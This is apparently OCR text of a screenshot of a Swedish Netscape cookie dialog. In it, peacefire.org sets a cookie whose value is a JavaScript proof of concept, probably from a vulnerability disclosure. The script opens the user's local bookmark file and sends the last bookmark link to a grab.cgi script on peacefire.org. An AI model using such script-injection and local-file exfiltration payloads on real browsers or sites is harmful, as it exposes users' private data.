 Netscape
Du har gjort ändringar i det här dokumentet sedan det öppnades. Dessa ändringar kommer att gå förlorade om kodningen förändras. Vill
du trots detta ändra kodningen?www.peacefire.org
vill ställa in en cookie som kommer att sändas
till valfri server inom domänen.peacefire.org
Namn och värde på cookie är:
jscookie=<script>alert("starting script
execution"),setTimeout('parent.bookmarkframe.location="file:///c%7C/program%20files/netscape/Users/default/bookmark.htm"',
0),setTimeout('bookmarklink =  parent.bookmarkframe.document.links[parent.bookmarkframe.document.links.length-1]',
2000),setTimeout('parent.grabberframe.location = "http://peacefire.org/holder/grab.cgi?" + bookmarklink',
2500),setTimeout('alert("Extracting bookmark link: " + bookmarklink)', 3000)</script>
Denna cookie kommer att finnas kvar tillsMon Jan 01 00:00:00 2001
Vill du låta cookie ställas in?
OK
Avbryt